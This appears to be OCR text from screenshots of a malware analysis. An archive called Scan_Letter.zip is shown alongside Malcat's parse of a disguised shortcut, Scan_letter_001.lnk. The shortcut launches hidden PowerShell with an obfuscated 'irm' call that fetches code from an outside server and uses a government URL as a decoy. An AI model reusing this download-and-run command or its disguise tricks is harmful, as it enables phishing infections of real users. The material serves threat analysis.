 Scan_Letter.zip (evaluation copy)
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment SFX
Scan_Letter.zip\Scan_Letter - ZIP archive, unpacked size 2,845,507 bytes
Name Size Packed Type Modified CRC32
.. File folder
Scan_letter_001.lnk * 1,859 956 Shortcut 4/23/2024 1:11 ... A245D018
Secure PDF digital certificate.sign * 2,843,648 2,384,023 SIGN File 3/17/2021 1:30 ... 2CAEF609
Malcat Lite - C:\Users\adel_lante\Desktop\Scan_Letter\Scan_letter_001.lnk
File Edit Analysis View Help
Scan_letter_001.lnk
ShellLinkHeader
LinkFlags: IsUnicode(80) + HasIconLocation(40) + HasArguments(20) + HasRelativePath(8) + HasName(
HasLinkTargetIDList(1)
FileSize: 455680 bytes Write time: 2024-02-14 18:37
Creation time: 2024-02-14 18:37 Access time: 2024-04-23 10:10
File attributes: Archive(20)
Icon index: 13 Show command: SW_SHOWMINNOACTIVE(7)
LinkInfo
Drive Type: DRIVE_FIXED(3) Drive Serial Number: EEDF4EDB
LocalBasePath: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
LinkTarget
Link Target: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Strings
NameString: Cyber Guidelines
RelativePath: ..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
WorkingDir:
CommandLineArguments: -noLOG -WInDoWST HIDDe -NoeXI
https://pmo.gov.pk/messageDetail.php?message_id=notfound; $a='server.top'; &('i'+'r'+'m') http://docs.mofa-services-$a
IconLocation: %ProgramFiles(x86)%\Microsoft\Edge\Application\msedge.exe
Tracker Data
Machine Name: sherlock
MAC address: 64006A147666
Property Store
46588AE2-4CBC-4338-BBFC-139326986DCE
Property #4: S-1-5-21-2533245974-717270884-2705890284-1003